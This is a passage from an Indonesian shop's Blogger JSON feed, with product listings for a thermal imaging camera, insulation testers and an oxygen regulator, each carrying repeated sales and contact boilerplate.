Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8232615057810262156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8232615057810262156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html","title":"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2944499950134542193"},"published":{"$t":"2022-10-26T22:29:00.006-07:00"},"updated":{"$t":"2022-10-26T22:29:52.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Camera Termal FLIR TG267 Imaging Camera di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Camera Termal FLIR TG267 Imaging Camera di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s300\/Sirine%20LK%20JDL%20400%20(18).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Camera Termal FLIR TG267 Imaging Camera di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s16000\/Sirine%20LK%20JDL%20400%20(18).png\" title=\"Jual Camera Termal FLIR TG267 Imaging Camera di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFLIR TG267 Thermal Imaging Camera Key Features\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHandheld IR imager and non-contact thermometerInspect electrical and mechanical systemsImprove the efficiency, effectiveness and ease of maintenance and troubleshooting applicationsTake non-contact temperature measurementsTemperature range: -25°C to 380°CIR resolution: 160 x 120px (19 200 pixels)FOV: 57° x 44°Detect hot and cold spotsIdentify and diagnose potential problems with greater certaintyBullseye laser pointer allows the user to see the exact measurement areaMSX® function: overlays visible images onto IR images to improve clarity and detail2MP digital cameraSelectable colour palettes: iron, rainbow, white hot, black hot, arctic and lavaCapture and display visible and thermal images with temperature readingsConnect a type-K thermocouple to perform contact temperature measurements up to 260°C\/ 500°F2.4”, colour display4GB SD card with the capacity to save up to 50 000 imagesCapture before and after images to serve as evidence of a completed jobUse FLIR Tools Software (NOT included) to organise, analyse and incorporate images into reportsUpload thermal data and images to the FLIR Tools App via a METERLiNK connectionBluetooth® connectivityIntegrated bright LED torch for seeing into dark and hard-to-access placesDrop tested from 2mRugged, IP54-rated casingPortable designRechargeable Li-ion batteryOptimised for simplicity, speed and precisionQuickly and accurately examine, monitor and diagnose electrical and mechanical equipment\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat’s Included?\u003Cbr \/\u003E\nFLIR TG267 Thermal Imaging Camera\u003Cbr \/\u003E\nWrist StrapLanyard\u003Cbr \/\u003E\nUSB Cable\u003Cbr \/\u003E\nPouch\u003Cbr \/\u003E\nThermocouple\u003Cbr \/\u003E\nPrinted Documentation\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Camera Termal FLIR TG267 Imaging Camera di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-insulation-tester-10kv-di-pekanbaru.html\"\u003EJual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tang-hydraulic-crimping-tool-fukushima-vt-9014-di-lampung.html\"\u003EJual Tang Hydraulic Crimping Tool FUKUSHIMA VT-9014 di Lampung\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2944499950134542193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-camera-termal-flir-tg257.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2944499950134542193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2944499950134542193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-camera-termal-flir-tg257.html","title":"Jual Camera Termal FLIR TG267 Imaging Camera di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s72-c\/Sirine%20LK%20JDL%20400%20(18).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9081094294070997256"},"published":{"$t":"2022-10-26T22:21:00.002-07:00"},"updated":{"$t":"2022-10-26T22:21:11.892-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s300\/Sirine%20LK%20JDL%20400%20(16).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s16000\/Sirine%20LK%20JDL%20400%20(16).png\" title=\"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur:\u003Cbr \/\u003E\n* Mengukur sampai 20 TΩ\u003Cbr \/\u003E\n* PI, DAR, DD, SV dan tes ramp\u003Cbr \/\u003E\n* Meningkatkan produktivitas - beroperasi dari listrik jala-jala AC jika baterai habis\u003Cbr \/\u003E\n* Baterai Li ion - kapasitas yang lebih tahan lama, pengisian cepat\u003Cbr \/\u003E\n* Memori dengan catatan waktu dan tanggal\u003Cbr \/\u003E\n* Standar rating keamanan CATIV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan standar CAT IV, Megger MIT1025 termasuk kompak dan ringan untuk sebuah insulation tester 10 kV, untuk tes diagnostik dan perawatan peralatan listrik tegangan tinggi. Tertutup dalam wadah casing yang kuat menjadikan alat ini lebih kecil dan ringan dibandingkan pendahulunya, membuatnya lebih mudah untuk dibawa dan disimpan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html\"\u003EJual Teropong Nikon Marine 7x50 IF WP di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9081094294070997256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9081094294070997256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9081094294070997256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025.html","title":"Jual Megger MIT1025 Insulation Tester 10kv di Pekanbaru"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4kNgSgvT3xdpv1etFlX4wdZmTJFRWNcYTyQh0BpMshfg3XSBKFQPCsjQb7o6iij6RgNJ2b0prjovX85o4FxUTjY_NXpdxtWvV2juYWH9l-RXugL5f4cSH78TsMgesBQvrukz7dFpl_tiaqjsamYJw3CAn31GdzaU7pJSOEZyhqSpDf1v3FUPabzWr3Q\/s72-c\/Sirine%20LK%20JDL%20400%20(16).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3140098837310328004"},"published":{"$t":"2022-10-26T21:49:00.007-07:00"},"updated":{"$t":"2022-10-26T21:49:50.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Oxygen Regulator YAMATO YR70 di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Oxygen Regulator YAMATO YR70 di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s300\/Sirine%20LK%20JDL%20400%20(10).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Oxygen Regulator YAMATO YR70 di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s16000\/Sirine%20LK%20JDL%20400%20(10).png\" title=\"Jual Oxygen Regulator YAMATO YR70 di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerek: YAMATO\nOXYGEN\u003Cbr \/\u003E\nYR-70\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Oxygen Regulator YAMATO YR70 di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-tekiro-mechanical-tools-45-pcs-di-makasar.html\"\u003EJual Tekiro Mechanic Tools 45 Pcs di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html\"\u003EJual Rompi Life Jacket ATUNAS Semua UK di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html\"\u003EReady Sirine Bendungan JDl 188 1 Phase di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3140098837310328004\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-oxygen-regulator-yamato-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140098837310328004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3140098837310328004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-oxygen-regulator-yamato-.html","title":"Jual Oxygen Regulator YAMATO YR70 di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv0dkvJs1uPCq4cmnXgLwx2tOPW0eNg_22Q8Nz7VXOAY-tCZ7J7t9vVK69qnAE7zusUDQY2zT-LWqK69jo5PUf5WE5V9N4gesahcI5oscO5EvUQ1uMbrRtr6fJ2yYSaZxPjx43d1SmkUnna_y5WgKjTvTrLwFaBJtOEBfgKyG5NDwnQ8uDNRBQXsa8kw\/s72-c\/Sirine%20LK%20JDL%20400%20(10).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6565753507429079165"},"published":{"$t":"2022-10-11T18:31:00.000-07:00"},"updated":{"$t":"2022-10-11T18:31:00.651-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Extech MG302 Insulation Tester di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Extech MG302 Insulation Tester di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Extech MG302 Insulation Tester di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png\" title=\"Jual Extech MG302 Insulation Tester di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFeatures Extech MG302 CAT IV Insulation Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWireless USB interface transmits measurement data to a PC\u003Cbr \/\u003E\nBacklit super large triple display\u003Cbr \/\u003E\n125V, 250V, 500V, and 1000V test voltages\u003Cbr \/\u003E\nInsulation Resistance from 0.001M Ohm to 4000M Ohm\u003Cbr \/\u003E\nAuto discharge of capacitive voltage\u003Cbr \/\u003E\nLock Power On Function for hands-free operation\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Extech MG302 Insulation Tester di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000v-di-padang.html\"\u003EJual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html\"\u003EJual Aditeg AM1000 Insulation Tester di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6565753507429079165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-extech-mg302-insulation-tester-di-menado.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6565753507429079165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6565753507429079165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-extech-mg302-insulation-tester-di-menado.html","title":"Jual Extech MG302 Insulation Tester di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPF6Bp752zZ6TgxQcYJKnZdIvLdpeS8215SDOgRP__2CSFsaSXKrJkal0Jk_lW0kS-bt34SsshABAe4KoMzgZaAFvWij4xRuPbPHuUgXsuF9RCbYhNyYJSpnmfJyiwlRgxPp4cimj6RQ-EZou8bdPk5i799U8Wk19PSydYgcc09UXSlu8D7LCOAz8Lhg\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T082514.711.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8992001690438848338"},"published":{"$t":"2022-10-11T18:23:00.004-07:00"},"updated":{"$t":"2022-10-11T18:23:41.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 